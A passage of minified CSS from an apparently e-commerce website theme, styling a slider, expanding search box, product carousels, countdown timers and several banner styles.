1.2em;color: #f82e56;font-weight: normal;}.mainSlider .swiper-container .button {display: block;position: absolute;left: 0;top: 0;font-family: 'Raleway', sans-serif;font-size: calc(10px + 1.4vw);line-height: 2.6em;font-weight: 900;text-transform: uppercase;padding: 0 1.8em;background-color: #f82e56;color: #ffffff;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .button:hover {color: #f82e56;background-color: #ffffff;}.mainSlider .swiper-container .button.button-sm {font-size: calc(10px + 1vw);line-height: 2.4em;font-weight: 700;padding: 0 1.4em;}.mainSlider .swiper-container .caption {position: absolute;top: 60%;left: 10%;width: 50%;text-align: left;background: #f82e56;padding: 1vw 2vw 2vw;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);}.mainSlider .swiper-container .caption .text1 {font-family: 'Raleway', sans-serif;position: absolute;left: 0;bottom: 100%;font-size: 4.5vw;line-height: 0.710em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .caption .text2 {font-family: 'Raleway', sans-serif;font-size: 6.0vw;line-height: 1.2em;color: #ffffff;font-weight: 100;}.mainSlider .swiper-container .caption .text3 {font-family: 'Raleway', sans-serif;font-size: 4.0vw;line-height: 1.2em;color: #ffffff;font-weight: 100;}.mainSlider .swiper-container .caption .cool-btn, .mainSlider .swiper-container .caption .svg-btn {display: inline-block;position: absolute;padding: 0.6em 1em;background: #333745;color: #ffffff !important;font-family: 'Oswald', sans-serif;font-size: calc(10px + 1.5vw);line-height: 1.2em;font-weight: 700;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .caption .cool-btn:hover, .mainSlider .swiper-container .caption .svg-btn:hover {color: #f82e56 !important;background: #ffffff;}.mainSlider .swiper-container .caption .svg-btn .clip-svg {height: 0;width: 0;}.mainSlider .swiper-container .caption .cool-btn {bottom: -1.2em;right: 1em;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .text1, .block.boxed .mainSlider .swiper-container .caption .text1, .block.fullboxed .mainSlider .swiper-container .caption .text1 {font-size: 4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .text2, .block.boxed .mainSlider .swiper-container .caption .text2, .block.fullboxed .mainSlider .swiper-container .caption .text2 {font-size: 4.3vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .text3, .block.boxed .mainSlider .swiper-container .caption .text3, .block.fullboxed .mainSlider .swiper-container .caption .text3 {font-size: 2.8vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .cool-btn, .block.boxed .mainSlider .swiper-container .caption .cool-btn, .block.fullboxed .mainSlider .swiper-container .caption .cool-btn {font-size: calc(10px + 1.2vw);}.mainSlider .swiper-container .text2-1 {position: absolute;top: 29%;left: 9%;font-family: 'Raleway', sans-serif;font-size: 3.8vw;line-height: 0.710em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .text2-2 {position: absolute;top: 36%;left: 9%;font-family: 'Raleway', sans-serif;font-size: 6.0vw;line-height: 1.2em;color: #333745;font-weight: 900;text-transform: uppercase;}.mainSlider .swiper-container .text2-3 {position: absolute;top: 51.5%;left: 13%;font-family: 'Raleway', sans-serif;font-size: 4.0vw;line-height: 1.2em;color: #333745;font-weight: 100;text-transform: uppercase;}.mainSlider .swiper-container .text2-4 {position: absolute;top: 59%;left: 25%;font-family: 'Roboto', sans-serif;font-size: 8.0vw;line-height: 1.2em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .text2-5 {position: absolute;top: 62%;left: 47%;font-family: 'Raleway', sans-serif;font-size: 7.0vw;line-height: 1.2em;color: #f82e56;font-weight: 900;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-1, .block.boxed .mainSlider .swiper-container .text2-1, .block.fullboxed .mainSlider .swiper-container .text2-1 {font-size: 3.4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-2, .block.boxed .mainSlider .swiper-container .text2-2, .block.fullboxed .mainSlider .swiper-container .text2-2 {font-size: 5vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-3, .block.boxed .mainSlider .swiper-container .text2-3, .block.fullboxed .mainSlider .swiper-container .text2-3 {font-size: 3.35vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-4, .block.boxed .mainSlider .swiper-container .text2-4, .block.fullboxed .mainSlider .swiper-container .text2-4 {font-size: 7vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-5, .block.boxed .mainSlider .swiper-container .text2-5, .block.fullboxed .mainSlider .swiper-container .text2-5 {font-size: 6vw;}.mainSlider .swiper-container .text3-1, .mainSlider .swiper-container .text3-2, .mainSlider .swiper-container .text3-3, .mainSlider .swiper-container .text3-4, .mainSlider .swiper-container .text3-5 {position: absolute;font-family: 'Raleway', sans-serif;font-size: 4.6vw;line-height: 1.2em;color: #ffffff;font-weight: 900;text-transform: none;}.mainSlider .swiper-container .text3-1 {top: 30%;left: 7%;}.mainSlider .swiper-container .text3-2 {top: 30%;left: 25%;}.mainSlider .swiper-container .text3-3 {top: 30%;left: 47%;}.mainSlider .swiper-container .text3-4 {top: 42%;left: 7%;}.mainSlider .swiper-container .text3-5 {top: 42%;left: 25%;}.mainSlider .swiper-container .text3-6 {display: block;position: absolute;top: 63%;left: 7%;font-family: 'Raleway', sans-serif;font-size: calc(10px + 1.4vw);line-height: 2.6em;font-weight: 900;text-transform: uppercase;padding: 0 1.8em;background-color: #f82e56;color: #ffffff;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .text3-6:hover {color: #f82e56;background-color: #ffffff;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-1, .block.boxed .mainSlider .swiper-container .text3-1, .block.fullboxed .mainSlider .swiper-container .text3-1, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-2, .block.boxed .mainSlider .swiper-container .text3-2, .block.fullboxed .mainSlider .swiper-container .text3-2, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-3, .block.boxed .mainSlider .swiper-container .text3-3, .block.fullboxed .mainSlider .swiper-container .text3-3, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-4, .block.boxed .mainSlider .swiper-container .text3-4, .block.fullboxed .mainSlider .swiper-container .text3-4, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-5, .block.boxed .mainSlider .swiper-container .text3-5, .block.fullboxed .mainSlider .swiper-container .text3-5 {font-size: 4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-6, .block.boxed .mainSlider .swiper-container .text3-6, .block.fullboxed .mainSlider .swiper-container .text3-6 {line-height: 2.2em;padding: 0 1.4em;}.mainSlider .swiper-container .text4-1, .mainSlider .swiper-container .text4-2, .mainSlider .swiper-container .text4-3, .mainSlider .swiper-container .text4-4 {position: absolute;}.mainSlider .swiper-container .text4-1 {top: 21%;left: 14%;font-family: 'Raleway', sans-serif;font-size: 4.1vw;line-height: 1.2em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .text4-2 {top: 21%;left: 34%;font-family: 'Raleway', sans-serif;font-size: 4.1vw;line-height: 1.2em;color: #333745;font-weight: 100;}.mainSlider .swiper-container .text4-3 {top: 38%;left: 14%;font-family: 'Raleway', sans-serif;font-size: 1.4vw;line-height: 1.2em;color: #ffffff;font-weight: 500;text-transform: uppercase;}.mainSlider .swiper-container .text4-4 {display: block;position: absolute;top: 50%;left: 14%;font-family: 'Raleway', sans-serif;font-size: calc(10px + 1vw);line-height: 2.4em;font-weight: 700;text-transform: uppercase;padding: 0 1.4em;background-color: #f82e56;color: #ffffff;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .text4-4:hover {color: #f82e56;background-color: #ffffff;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-1, .block.boxed .mainSlider .swiper-container .text4-1, .block.fullboxed .mainSlider .swiper-container .text4-1 {font-size: 3.4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-2, .block.boxed .mainSlider .swiper-container .text4-2, .block.fullboxed .mainSlider .swiper-container .text4-2 {font-size: 3.4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-3, .block.boxed .mainSlider .swiper-container .text4-3, .block.fullboxed .mainSlider .swiper-container .text4-3 {font-size: 1.3vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-4, .block.boxed .mainSlider .swiper-container .text4-4, .block.fullboxed .mainSlider .swiper-container .text4-4 {line-height: 2.2em;padding: 0 1.2em;}@media screen and (max-width: 480px) {.mainSlider .swiper-container {min-height: 150px;}}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets {top: 50%;bottom: auto;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);left: auto;right: 25px;width: 30px;padding: 5px;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {width: 20px;height: 20px;display: block;position: relative;margin: 0 0 -1px;border-radius: 0;background-color: transparent;opacity: 1;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet:after {content: '';position: absolute;top: 3px;left: 3px;width: 12px;height: 12px;border-radius: 50%;border: 1px solid #363636;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet:hover:after {background-color: #333745;opacity: 0.7;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active:after {background-color: #363636;}.mainSlider .block-animate {opacity: 0 !important;}.mainSlider .swiper-slide {position: relative;overflow: hidden !important;}.mainSlider .swiper-slide[data-href] {pointer-events: auto !important;cursor: pointer !important;}.mainSlider.fullscreen .swiper-container {height: auto;min-height: none;}.mainSlider.fullscreen .swiper-container .swiper-slide {background-position: center;background-size: cover;}.mainSlider.fullscreen .swiper-container .swiper-slide.left {background-position: left;}.mainSlider.fullscreen .swiper-container .swiper-slide.right {background-position: right;}.mainSlider.fullscreen .swiper-container .swiper-slide.overlay:before {content: '';position: absolute;width: 100%;height: 100%;z-index: 0;background: url('pixel-screen.png') repeat;}.mainSlider.fullscreen .swiper-container video {position: absolute;top: 50%;left: 50%;min-width: 100%;max-width: none;min-height: 100%;width: auto !important;height: auto;z-index: -100;-webkit-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);background-size: cover;}.swiper-pagination-thumbs {position: absolute;z-index: 1000;display: none;}@media screen and (max-width: 991px) {.swiper-pagination-thumbs {display: none !important;}}body.touch .swiper-pagination-thumbs {display: none !important;}.swiper-pagination-thumbs .thumbs-wrapper {border: 2px solid #fff;overflow: hidden;position: relative;-moz-box-shadow: 0px 0px 5px #999;-webkit-box-shadow: 0px 0px 5px #999;box-shadow: 0px 0px 5px #999;}.swiper-pagination-thumbs .thumbs-wrapper .thumbs {position: absolute;left: 0px;top: 0px;}.swiper-pagination-thumbs .thumbs-wrapper span {display: block;position: relative;}.swiper-pagination-thumbs .thumbs-wrapper span img {display: block;position: absolute;top: 0;width: auto;height: 100%;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.mainSlider .swiper-slide .vertical-align {top: 50% !important;bottom: auto !important;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.mainSlider .swiper-slide .horisontal-align {left: 0 !important;right: 0 !important;text-align: center;margin: 0 auto;}input:-webkit-autofill {background-color: rgba(255, 255, 255, 0) !important;}.exp-search {position: absolute;z-index: 101;top: -15px;right: 0;width: 0%;min-width: 40px;height: 72px;margin: 0 5px;float: right;background-color: transparent;overflow: hidden;-webkit-transition: all 0 ease;-o-transition: all 0 ease;transition: all 0 ease;-webkit-backface-visibility: hidden;}.exp-search-input {position: absolute;top: 15px;right: 0px;border: none;outline: none;background-color: transparent;width: 100%;height: 40px;margin: 0;z-index: 10;padding: 5px 75px 5px 15px;font-family: inherit;font-size: 18px;line-height: 30px;color: #191919;}.exp-search.exp-search-open {background: #ffffff;overflow: visible;}.page-header.is-sticky .exp-search.exp-search-open {background: transparent;}.exp-search.exp-search-open .exp-search-input {background: #ffffff;}.exp-search-input::-webkit-input-placeholder {color: #8f8f8f;}.exp-search-input:-moz-placeholder {color: #8f8f8f;}.exp-search-input::-moz-placeholder {color: #8f8f8f;}.exp-search-input:-ms-input-placeholder {color: #8f8f8f;}.exp-icon-search, .exp-search-submit {width: 40px;height: 40px;display: block;position: absolute;right: 0;top: 15px;padding: 0;margin: 0;line-height: 40px;text-align: center;cursor: pointer;}.exp-search-submit {background-color: transparent;opacity: 0;color: transparent;border: none;outline: none;z-index: -1;right: 40px;}.page-header.variant-7 .exp-search, .page-header.variant-8 .exp-search {overflow: visible;}.page-header.variant-7 .exp-search-close, .page-header.variant-8 .exp-search-close {display: none !important;}.page-header.variant-7 .exp-search-submit, .page-header.variant-8 .exp-search-submit {right: 0;}.exp-icon-search {color: #000;z-index: 90;font-size: 16px;line-height: 44px;}.exp-search.exp-search-open {width: 400px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.exp-search.exp-search-open .exp-search-input {border: 1px solid #e8e8e8;}.exp-search.exp-search-open .exp-icon-search {z-index: 11;right: 40px;}.exp-search.exp-search-open .exp-search-submit {z-index: 10;}.exp-search-close {display: none;position: absolute;right: 0;height: 40px;width: 40px;font-size: 22px;line-height: 44px;z-index: 11;top: 15px;cursor: pointer;text-align: center;}header.variant-4:not(.is-sticky) .exp-search-close, header.variant-5:not(.is-sticky) .exp-search-close, header.variant-6:not(.is-sticky) .exp-search-close {top: 9px;}.exp-search.exp-search-open .exp-search-close {display: block;}.exp-search-close, .exp-icon-search {-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.exp-search-close:hover, .exp-icon-search:hover {color: #f82e56;}@media screen and (max-width: 991px) {.exp-search {top: 0;height: 39px;background: transparent;}.exp-search-submit, .exp-search-input {background: transparent;top: 0;height: 39px;}.exp-search, .exp-search.exp-search-open {width: calc(100% - 65px);}.exp-search .exp-search-input {border: 1px solid #ffffff;background: #ffffff;}.exp-icon-search {color: #ffffff;top: 0;font-size: 24px;}.exp-search .exp-icon-search, .exp-search.exp-search-open .exp-icon-search {color: #000000;}}header.is-sticky .search-results {display: none !important;}.search-results {z-index: 10000;list-style-type: none;width: 100%;margin: 0;padding: 0;background: #ffffff;border: 1px solid #e8e8e8;border-top: 0;overflow: hidden;}.page-header.variant-3 .search-results {top: auto !important;border: 1px solid #e8e8e8;border-bottom: 0;bottom: -15px;}.search-results li {display: block;width: 100%;height: auto;margin: 0;padding: 0;border-top: 1px solid #e8e8e8;overflow: hidden;}.search-results li:first-child {border-top: none;}.search-results .thumbnail {float: left;display: block;width: 50px;height: 50px;margin: 5px 0 5px 5px;padding: 0;text-align: center;overflow: hidden;}.search-results .title {float: left;width: calc(100% - 55px);padding: 10px 15px 15px 15px;white-space: nowrap;overflow: hidden;font-size: 15px;line-height: 38px;text-overflow: ellipsis;-o-text-overflow: ellipsis;text-align: left;color: #333745;-webkit-transition: color 0 ease;-o-transition: color 0 ease;transition: color 0 ease;}.search-results .title:hover {color: #f82e56;}.carousel-inside {position: relative;overflow: hidden;}.carousel-inside .carousel-control {position: absolute;display: block;height: 35px;width: 20px;line-height: 0px;font-size: 0px;cursor: pointer;background: #333745;color: #ffffff;top: 50%;padding: 0;margin-top: -17px;border: none;outline: none;opacity: 1;-webkit-transition: left 0.3s ease 0.3s, right 0.3s ease 0.3s;-o-transition: left 0.3s ease 0.3s, right 0.3s ease 0.3s;transition: left 0.3s ease 0.3s, right 0.3s ease 0.3s;text-shadow: none;}.carousel-inside .carousel-control:hover, .carousel-inside .carousel-control:focus {outline: none;}.carousel-inside .carousel-control:hover {background: #f82e56;}.carousel-inside .carousel-control:before {font-family: 'icomoon-reg';font-size: 22px;line-height: 35px;color: #ffffff;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.carousel-inside .carousel-control.prev {left: -22px;right: auto;}.carousel-inside .carousel-control.prev:before {content: "\e923";}.carousel-inside .carousel-control.next {right: -22px;left: auto;}.carousel-inside .carousel-control.next:before {content: "\e922";margin-left: 2px;}.product-variant-3 .carousel-inside .carousel-control {width: 35px;}.product-variant-3 .carousel-inside .carousel-control.prev {left: -37px;}.product-variant-3 .carousel-inside .carousel-control.next {right: -37px;}.carousel-inside.slide .carousel-inner > .item {-webkit-transition: 0.3s ease-in-out left;-moz-transition: 0.3s ease-in-out left;-o-transition: 0.3s ease-in-out left;transition: 0.3s ease-in-out left;}.product-item .product-item-inside:hover .carousel-inside .carousel-control {opacity: 1;}.product-item .product-item-inside:hover .carousel-control.prev {left: 0;}.product-item .product-item-inside:hover .carousel-control.next {right: 0;}@media screen and (max-width: 991px) {.carousel-inside .carousel-control {opacity: 1;}.carousel-inside .carousel-control.prev {left: 0;}.carousel-inside .carousel-control.next {right: 0;}}@media screen and (max-width: 991px) {.carousel-control.prev {display: none;}.carousel-control.next {display: none;}}.carousel-inside .carousel-inner > .item {width: calc(100% + 1px);}.carousel-inside .carousel-inner > .item.active {display: table;}.carousel-inside .item a {display: table-cell;vertical-align: middle;width: 100%;}.countdown-box {position: relative;font-size: 10px;opacity: 1;-webkit-transition: opacity 0.3s ease 0s, visibility 0.3s linear 0s;-o-transition: opacity 0.3s ease 0s, visibility 0.3s linear 0s;transition: opacity 0.3s ease 0s, visibility 0.3s linear 0s;}.countdown-box .countdown-wrapper {position: absolute;bottom: 10px;left: 10px;right: 10px;background: rgba(255, 255, 255, 0.8);border: 1px solid #ffffff;padding: 5px;font-family: 'Roboto', sans-serif;font-weight: 700;text-align: center;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);}.countdown-box .countdown-title {font-size: 1em;line-height: 1.4em;text-transform: uppercase;color: #333745;}.countdown-box .countdown > span {position: relative;display: inline-block;vertical-align: middle;padding: 0;margin: 0 0.35em;color: #f82e56;font-size: 1.1em;}.countdown-box .countdown > span span {display: block;font-size: 1.2em;line-height: 1em;font-weight: 700;}.countdown-box .countdown > span:after {content: ":";display: block;top: 50%;position: absolute;margin-top: -1em;right: -0.45em;}.countdown-box .countdown > span:last-child:after {display: none;}@media screen and (max-width: 1199px) {.countdown-box {font-size: 9px;}.countdown-box .countdown-wrapper {bottom: 7px;left: 7px;right: 7px;}}@media screen and (max-width: 767px) {.countdown-box {font-size: 8px;}.countdown-box .countdown-wrapper {bottom: 0;left: 0;right: 0;-webkit-box-shadow: none;box-shadow: none;}.countdown-box .countdown > span {margin: 0 2px;}.countdown-box .countdown > span span {font-size: 1em;}}.countdown-circle {position: relative;}.countdown-circle .countdown-wrapper {display: table;width: 100%;}.countdown-circle .countdown {display: table-cell;vertical-align: middle;min-width: 400px;}.boxed .countdown-circle .countdown, .fullboxed .countdown-circle .countdown {min-width: 320px;}.countdown-circle .countdown-text {display: table-cell;vertical-align: middle;}.countdown-circle .countdown-text .text1 {font-size: 22px;line-height: 1em;font-weight: 700;text-transform: uppercase;color: #f82e56;}.boxed .countdown-circle .countdown-text .text1, .fullboxed .countdown-circle .countdown-text .text1 {font-size: 18px;}.countdown-circle .countdown-text .text2 {font-size: 15px;line-height: 1.1em;font-weight: 500;}.countdown-circle .countdown-title {font-size: 1em;line-height: 1.4em;text-transform: uppercase;color: #333745;}.countdown-circle .countdown > span {position: relative;width: 72px;height: 72px;border: 1px solid #f82e56;border-radius: 50%;display: inline-block;vertical-align: middle;padding: 21px 0 0 0;margin: 0 28px 0 0;color: #f82e56;font-size: 13px;line-height: 1em;text-transform: uppercase;text-align: center;}.boxed .countdown-circle .countdown > span, .fullboxed .countdown-circle .countdown > span {margin: 0 20px 0 0;padding: 17px 0 0 0;width: 62px;height: 62px;}.countdown-circle .countdown > span:last-child {margin: 0;}.countdown-circle .countdown > span span {display: block;font-size: 17px;line-height: 1em;font-weight: 700;}.countdown-circle .countdown > span:after {content: "|";display: block;top: 50%;position: absolute;margin-top: -7px;right: -16px;}.boxed .countdown-circle .countdown > span:after, .fullboxed .countdown-circle .countdown > span:after {right: -12px;}.countdown-circle .countdown > span:last-child:after {display: none;}@media screen and (max-width: 1399px) {.countdown-circle .countdown-wrapper {display: block;width: 100%;margin-bottom: 15px;}.countdown-circle .countdown {display: block;min-width: 400px;margin-bottom: 15px;}.countdown-circle .countdown-text {display: block;}}@media screen and (max-width: 991px) {.countdown-circle .countdown {min-width: 300px;}.countdown-circle .countdown > span {position: relative;width: 62px;height: 62px;padding: 16px 0 0 0;margin: 0 20px 0 0;}.countdown-circle .countdown > span:after {right: -10px;}}.countdown-squared {position: relative;}.countdown-squared .countdown-wrapper {display: table;width: 100%;}.countdown-squared .countdown {display: table-cell;vertical-align: middle;min-width: 400px;font-family: 'Raleway', sans-serif;}.countdown-squared .countdown > span {position: relative;width: 110px;height: 105px;display: inline-block;vertical-align: middle;padding: 21px 0 0 0;margin: 0 28px 0 0;color: #f82e56;font-size: 23px;line-height: 1em;font-weight: 700;text-transform: uppercase;text-align: center;background-color: #fff;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.countdown-squared .countdown > span:last-child {margin: 0;}.countdown-squared .countdown > span span {display: block;font-size: 30px;line-height: 1.2em;font-weight: 900;}.countdown-squared .countdown > span:after {content: ":";display: block;top: 50%;position: absolute;margin-top: -7px;right: -16px;}.countdown-squared .countdown > span:last-child:after {display: none;}@media screen and (max-width: 767px) {.countdown-squared .countdown {min-width: 0;}.countdown-squared .countdown > span {width: 60px;height: 60px;padding: 5px 0 0 0;margin: 0 10px 0 0;color: #f82e56;font-size: 15px;}.countdown-squared .countdown > span span {font-size: 24px;}.countdown-squared .countdown > span:after {margin-top: -5px;right: -8px;}}.banner-edit {margin-bottom: 45px;}.banner {position: relative;display: block;overflow: hidden;margin-bottom: 50px;text-decoration: none;-webkit-font-smoothing: antialiased;}@media screen and (max-width: 991px) {.banner {margin-bottom: 30px;}}.banner img {width: 100%;}.megamenu .banner {margin-bottom: 0;}.full-nopad .banner {margin-bottom: 0;}.banner-wrap {text-decoration: none !important;}.banner {font-size: 100px;}.banner .btn {float: none;}.banner.style-1 .text-1 {font-family: 'Roboto', sans-serif;font-size: 0.76em;font-weight: 700;line-height: 0.9em;margin: 0 0 0.1em;color: #fff;}.banner.style-1 .text-2 {font-family: 'Roboto', sans-serif;font-size: 0.37em;line-height: 1.1em;font-weight: 700;margin: 0 0 0.2em;color: #fff;}.banner.style-1 .text-3 {font-family: 'Roboto', sans-serif;font-size: 0.27em;line-height: 1em;font-weight: 300;letter-spacing: 0.2em;margin: 0 0 0.9em;color: #fff;}.banner.style-1 .banner-btn {color: #fff;text-decoration: none;}.banner.style-1 .banner-btn > span {padding: 0 1em;font-family: 'Raleway', sans-serif;font-size: 0.29em;line-height: 1.9em;font-weight: 300;height: auto;background-color: #f82e56;}.banner.style-1 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-1 .banner-btn:hover > span {color: #f82e56;}.banner.style-3 .banner-caption {bottom: 14%;}.banner.style-3 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.91em;line-height: 1em;font-weight: 700;color: #fff;}.banner.style-3 .text-1 span {font-family: 'Roboto', sans-serif;}.banner.style-3 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.42em;line-height: 1em;font-weight: 700;color: #fff;text-transform: uppercase;margin-bottom: 0.2em;}.banner.style-3 .text-3 {font-family: 'Roboto', sans-serif;font-size: 0.16em;line-height: 1.56em;font-weight: 700;letter-spacing: 1.4em;padding-right: 2em;color: #fff;text-transform: uppercase;margin-bottom: 2em;}.banner.style-3 .horl .text-3 {padding-right: 0;padding-left: 2em;}.banner.style-3 .horc .text-3 {padding-right: 0;}.banner.style-3 .banner-btn {color: #fff;text-decoration: none;}.banner.style-3 .banner-btn > span {padding: 0 2.4em;font-family: 'Roboto', sans-serif;font-size: 0.26em;line-height: 3em;font-weight: 500;height: auto;background-color: #f82e56;}.banner.style-3 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-3 .banner-btn:hover > span {color: #f82e56;}.banner.style-4 .text-1, .banner.style-4 .text-2, .banner.style-4 .text-3 {display: inline-block;clear: both;float: left;text-transform: uppercase;}.banner.style-4 .text-1 > span, .banner.style-4 .text-2 > span, .banner.style-4 .text-3 > span {padding: 0 0.5em;font-family: 'Raleway', sans-serif;font-size: 0.36em;line-height: 1.86em;font-weight: 700;color: #fff;background-color: #67e0fa;}.banner.style-4 .horr .text-1, .banner.style-4 .horr .text-2, .banner.style-4 .horr .text-3 {float: right;}.banner.style-4 .horr .text-2 {margin-left: 0;margin-right: 0.8em;}.banner.style-4 .horr .text-3 {margin-left: 0;margin-right: 0.2em;}.banner.style-4 .text-2 {margin-left: 0.8em;}.banner.style-4 .text-3 {margin-left: 0.2em;}.banner.style-4 .text-hoverslide span.hoverbg {background-color: #fff;}.banner.style-4:hover .text-hoverslide > span {color: #67e0fa;}.banner.style-4 .banner-btn {color: #fff;text-decoration: none;}.banner.style-4 .banner-btn > span {display: inline-block;padding: 0.35em 0.5em;margin: 0;font-size: 0.26em;line-height: 1.87em;font-weight: 500;font-family: 'Raleway', sans-serif;color: #fff;background-color: #41df7c;height: auto;}.banner.style-4 .banner-btn span.hoverbg {background-color: #67E0FA;}.banner.style-4 .banner-btn:hover > span {color: #fff;}.banner.style-5 .text-1, .banner.style-5 .text-2, .banner.style-5 .text-3 {display: inline-block;clear: both;float: left;margin-bottom: 2px;}.banner.style-5 .text-1 > span, .banner.style-5 .text-2 > span, .banner.style-5 .text-3 > span {padding: 0 0.5em;font-family: 'Oswald', sans-serif;font-size: 0.47em;line-height: 1.383em;font-weight: 400;color: #333745;background-color: #fff;text-transform: uppercase;}.banner.style-5 .text-1 {margin-left: 0.8em;}.banner.style-5 .text-3 {margin-left: 1em;}.banner.style-5 .text-3 > span {background: #41df7c;color: #fff;}.banner.style-5 .horr .text-1, .banner.style-5 .horr .text-2, .banner.style-5 .horr .text-3 {float: right;}.banner.style-5 .horr .text-1 {margin-left: 0;margin-right: 0.8em;}.banner.style-5 .horr .text-3, .banner.style-5 .horr .banner-btn-wrap {margin-left: 0;margin-right: 1em;}.banner.style-5 .text-hoverslide span.hoverbg {background-color: #333745;}.banner.style-5:hover .text-hoverslide > span {color: #fff;}.banner.style-5 .text-3.text-hover span.hoverbg {background-color: #fff;}.banner.style-5:hover .text-3.text-hover > span {color: #fff;}.banner.style-5 .banner-btn-wrap {clear: both;margin-left: 1em;}.banner.style-5 .banner-btn {color: #fff;text-decoration: none;}.banner.style-5 .banner-btn > span {display: inline-block;clear: both;float: left;margin-left: 2em;padding: 0;font-size: 0.22em;line-height: 2em;font-family: 'Raleway', sans-serif;font-weight: 500;color: #f82e56;font-style: italic;text-decoration: none;background-color: transparent;}.banner.style-5 .banner-btn span.hoverbg {background-color: transparent;}.banner.style-5 .banner-btn:hover > span {color: #333745;}.banner.style-6 .banner-caption {top: 0;right: 4%;bottom: 0;left: 55%;}.banner.style-6 .text-1 {margin-top: -0.2em;font-family: 'Raleway', sans-serif;font-size: 0.77em;line-height: 1em;font-weight: 700;margin-bottom: 0.45em;color: #41df7c;}.banner.style-6 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.2em;line-height: 1.5em;color: #fff;margin-bottom: 1em;}.banner.style-6 .banner-btn {color: #fff;text-decoration: none;}.banner.style-6 .banner-btn > span {padding: 0 1.8em;font-family: 'Roboto', sans-serif;font-size: 0.26em;line-height: 2.2em;font-weight: 500;height: auto;background-color: #41df7c;}.banner.style-6 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-6 .banner-btn:hover > span {color: #41df7c;}.banner.style-7 .banner-caption {top: 0;right: 38%;bottom: 0;left: 5%;}.banner.style-7 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.64em;line-height: 1em;font-weight: 700;letter-spacing: -2px;color: #fff;text-transform: uppercase;margin-top: -0.3em;}.banner.style-7 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.24em;line-height: 1em;font-weight: 500;letter-spacing: 6px;color: #fff;text-transform: uppercase;margin-bottom: 0.5em;}.banner.style-7 .text-3 {display: block;z-index: -1;width: 3.2em;height: 3.2em;text-align: center;font-family: 'Oswald', sans-serif;font-size: 0.38em;line-height: 1em;font-weight: 700;color: #fff;text-transform: uppercase;border-radius: 50%;background-color: #41df7c;display: table;}.banner.style-7 .text-3 span {display: table-cell;height: 100%;vertical-align: middle;}.banner.style-7 .banner-btn {color: #fff;text-decoration: none;}.banner.style-7 .banner-btn > span {padding: 0 0.8em;font-family: 'Roboto', sans-serif;font-size: 0.22em;line-height: 2.1em;font-weight: 500;height: auto;background-color: #f82e56;}.banner.style-7 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-7 .banner-btn:hover > span {color: #f82e56;}.banner.style-8 .banner-caption {top: 6%;right: 25%;bottom: 0;left: 5%;}.banner.style-8 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.54em;line-height: 1em;font-weight: 900;color: #fff;text-transform: none;margin-bottom: 0.3em;}.banner.style-8 .banner-btn {color: #fff;text-decoration: none;}.banner.style-8 .banner-btn > span {padding: 0 2.2em;font-family: 'Roboto', sans-serif;font-size: 0.22em;line-height: 